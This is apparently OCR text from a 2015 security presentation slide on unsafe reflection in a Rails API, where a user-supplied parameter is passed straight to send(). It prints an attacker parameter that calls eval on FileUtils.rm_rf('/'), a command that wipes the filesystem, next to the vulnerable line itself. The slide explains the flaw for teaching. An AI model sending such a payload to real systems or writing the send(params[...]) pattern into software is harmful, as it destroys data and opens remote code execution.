 REFLECTIONS
PROBLEM – SEND/EVAL ANY PARAMETERS
Attacker supplies
power_action=
eval&b=FileUtils.rm_rf(%22%2f%22) # rm -rf /
api :PUT, "/hosts/:id/power"
@host.power.send(params[:power_action])
redhat
2015
Rails